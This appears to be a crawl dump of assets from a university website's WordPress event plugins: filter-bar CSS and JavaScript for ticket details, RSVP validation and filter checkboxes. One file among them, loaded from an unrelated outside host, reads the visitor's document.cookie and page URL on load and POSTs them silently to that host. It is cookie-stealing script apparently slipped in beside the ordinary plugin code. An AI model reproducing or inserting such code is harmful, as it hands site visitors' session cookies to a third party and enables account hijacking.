.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide:last-child, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter:last-child {
				margin-right: 0;
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav {
		height: 100%;
		left: 0;
		pointer-events: none;
		position: absolute;
		top: 0;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start .tribe-filter-bar__filters-slider-nav-button--prev,
	.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end .tribe-filter-bar__filters-slider-nav-button--next {
		background-color: transparent;
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button {
		display: none;
		line-height: 0;
		padding: var(--tec-spacer-0) 0;
		pointer-events: all;
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		z-index: 1;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--prev {
		left: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--next {
		right: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon {
		height: 16px;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
			fill: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal .tribe-filter-bar__selected-filters {
		display: none !important;
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-header {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: var(--tec-spacer-3) 0;
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__selected-filters-clear-button {
			display: flex;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-container {
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list {
		display: flex;
		flex-wrap: wrap;
		margin: 0 calc(var(--tec-spacer-0)*-1) calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar__selected-filters-list-item {
		padding: 0 var(--tec-spacer-0) var(--tec-spacer-1);
	}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127505092
             var url = window.location.href;
             var new_rec = 1
             var date = 1768598035
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0
body_size: 516
content:
var tribe_ticket_details = tribe_ticket_details || {};

( function( $, obj ) {
	'use strict';
	var $document = $( document );

	obj.init = function( detailsElems ) { // eslint-disable-line no-unused-vars
		obj.event_listeners();
	}

	obj.selectors = [
		'.tribe-tickets__item__details__summary--more',
		'.tribe-tickets__item__details__summary--less',
	];

	obj.event_listeners = function() {
		// Add keyboard support for enter key.
		$document.on( 'keyup', obj.selectors, function( event ) {
			// Toggle open like click does.
			if ( 13 === event.keyCode ) {
				obj.toggle_open( event.target );
			}
		} );

		$document.on( 'click', obj.selectors, function( event ) {
			obj.toggle_open( event.target );
		} );
	}

	obj.toggle_open = function( trigger ) {
		if( ! trigger ) {
			return;
		}
		var $trigger = $( trigger );

		if (
			! $trigger.hasClass( 'tribe-tickets__item__details__summary--more' ) &&
			! $trigger.hasClass( 'tribe-tickets__item__details__summary--less' )
		) {
			return;
		}


		var $parent = $trigger.closest( '.tribe-tickets__item__details__summary' );
		var $target = $( '#' + $trigger.attr( 'aria-controls' ) );

		if ( ! $target || ! $parent ) {
			return;
		}

		event.preventDefault();
		// Let our CSS handle the hide/show. Also allows us to make it responsive.
		var onOff = ! $parent.hasClass( 'tribe__details--open' );
		$parent.toggleClass( 'tribe__details--open', onOff );
		$target.toggleClass( 'tribe__details--open', onOff );
	}

	$(
		function() {
			var detailsElems = document.querySelectorAll( '.tribe-tickets__item__details__summary' );

			// details element not present
			if ( ! detailsElems.length ) {
				return;
			}

			obj.init( detailsElems );
		}
	);

} )( jQuery, tribe_ticket_details );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0
body_size: 826
content:
var tribe_tickets_rsvp = {
	num_attendees: 0,
	event: {},
};

(function( $, my ) {
	'use strict';

	my.init = function() {
		my.$rsvp = $( '.tribe-events-tickets-rsvp' );
		my.attendee_template = $( document.getElementById( 'tribe-tickets-rsvp-tmpl' ) ).html();

		my.$rsvp.on( 'change input keyup', '.tribe-tickets-quantity', my.event.quantity_changed );

		my.$rsvp.closest( '.cart' )
			.on( 'submit', my.event.handle_submission );

		$( '.tribe-rsvp-list' ).on( 'click', '.attendee-meta-row .toggle', function() {
			$( this )
				.toggleClass( 'on' )
				.siblings( '.attendee-meta-details' )
				.slideToggle();
		} );
	};

	my.quantity_changed = function( $quantity ) {
		const $rsvp = $quantity.closest( '.tribe-events-tickets-rsvp' );
		const $rsvpQtys = $rsvp.find( '.tribe-tickets-quantity' );
		let rsvpQty = 0;
		$rsvpQtys.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		if ( 0 === rsvpQty ) {
			$rsvp.removeClass( 'tribe-tickets-has-rsvp' );
		} else {
			$rsvp.addClass( 'tribe-tickets-has-rsvp' );
		}
	};

	my.validate_rsvp_info = function( $form ) {
		const $qty = $form.find( 'input.tribe-tickets-quantity' );
		const $name = $form.find( 'input#tribe-tickets-full-name' );
		const $email = $form.find( 'input#tribe-tickets-email' );
		let rsvpQty = 0;

		$qty.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		return (
			$name.val().trim().length &&
			$email.val().trim().length &&
			rsvpQty
		);
	};

	my.validate_meta = function( $form ) {
		const hasTicketsPlus = !! window.tribe_event_tickets_plus;
		let isMetaValid = true;

		if ( hasTicketsPlus ) {
			isMetaValid = window.tribe_event_tickets_plus.meta.validate_meta( $form );
		}

		return isMetaValid;
	};

	my.event.quantity_changed = function() {
		my.quantity_changed( $( this ) );
	};

	my.event.handle_submission = function( e ) {
		const $form = $( this ).closest( 'form' );

		const $rsvpMessages = $form.find(
			'.tribe-rsvp-messages, ' +
			'.tribe-rsvp-message-confirmation-error',
		);

		const $etpMetaMessages = $form.find( '.tribe-event-tickets-meta-required-message' );

		const isRsvpInfoValid = my.validate_rsvp_info( $form );
		const isAttendeeMetaValid = my.validate_meta( $form );

		// Show/Hide message about missing RSVP details (name, email, going/not) and/or missing ETP fields (if applicable).
		if ( ! isRsvpInfoValid || ! isAttendeeMetaValid ) {
			isRsvpInfoValid
				? $rsvpMessages.hide()
				: $rsvpMessages.show();

			if ( isAttendeeMetaValid ) {
				$etpMetaMessages.hide();
				$form.removeClass( 'tribe-event-tickets-plus-meta-missing-required' );
			} else {
				$form.addClass( 'tribe-event-tickets-plus-meta-missing-required' );
				$etpMetaMessages.show();
			}

			$( 'html, body' ).animate( {
				scrollTop: $form.offset().top - 100,
			}, 300 );

			return false;
		}

		return true;
	};

	$( my.init );
})( jQuery, tribe_tickets_rsvp );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8
body_size: 821
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filter Checkboxes Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filterCheckboxes = {};

/**
 * Initializes in a Strict env the code that manages the filter checkboxes.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filterCheckboxes
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		checkbox: '[data-js="tribe-filter-bar-c-checkbox-input"]',
	};

	/**
	 * Handle checkbox change event.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object of change event.
	 *
	 * @return {void}
	 */
	obj.handleCheckboxChange = function( event ) {
		var key = event.target.name;
		var value = event.target.value;

		if ( ! key || ! value ) {
			return;
		}

		var urlObject = tribe.filterBar.filters.getCurrentUrlAsObject( event.data.container );

		var location = event.target.checked
			? tribe.filterBar.filters.addKeyValueToQuery( urlObject, key, value )
			: tribe.filterBar.filters.removeKeyValueFromQuery( urlObject, key, value );

		tribe.filterBar.filters.submitRequest( event.data.container, location.href );
	};

	/**
	 * Unbind events for filter checkboxes functionality.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container.find( obj.selectors.checkbox ).off();
	};

	/**
	 * Bind events for filter checkboxes functionality.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$container
			.find( obj.selectors.checkbox )
			.each( function( index, checkbox ) {
				$( checkbox ).on( 'change', { container: $container }, obj.handleCheckboxChange );
			} );
	};

	/**
	 * Deinitialize filter checkboxes JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filter checkboxes JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filter checkboxes when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filterCheckboxes );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8
body_size: 902
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filter Remove Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filterRemove = {};

/**
 * Initializes in a Strict env the code that manages the filter remove.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filterRemove
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		removeButton: '[data-js="tribe-filter-bar-c-pill__remove-button"]',
		pillFilterName: '[data-filter-name]',
	};

	/**
	 * Handler for remove button click event.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object of click event.
	 *
	 * @return {void}
	 */
	obj.handleRemoveClick = function( event ) {
		var $removeButton = event.data.target;
		var $container = event.data.container;
		var $pill = $removeButton.closest( '[data-filter-name]' );

		// Return early if pill with data-filter-name attribute is not found.
		if ( ! $pill.length ) {
			return;
		}

		var name = $pill.data( 'filter-name' );

		// Return early if name doesn't exist.
		if ( ! name ) {
			return;
		}

		var urlObject = tribe.filterBar.filters.getCurrentUrlAsObject( event.data.container );
		var location = tribe.filterBar.filters.removeKeyValueFromQuery( urlObject, name, true );

		tribe.filterBar.filters.submitRequest( $container, location.href );
	};

	/**
	 * Unbind events for filter remove functionality.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container.find( obj.selectors.removeButton ).off();
	};

	/**
	 * Bind events for filter remove functionality.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$container
			.find( obj.selectors.removeButton )
			.each( function( index, removeButton ) {
				var $removeButton = $( removeButton );
				$removeButton
					.on( 'click', { target: $removeButton, container: $container }, obj.handleRemoveClick );
			} );
	};

	/**
	 * Deinitialize filter remove JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filter remove JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filter remove when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filterRemove );
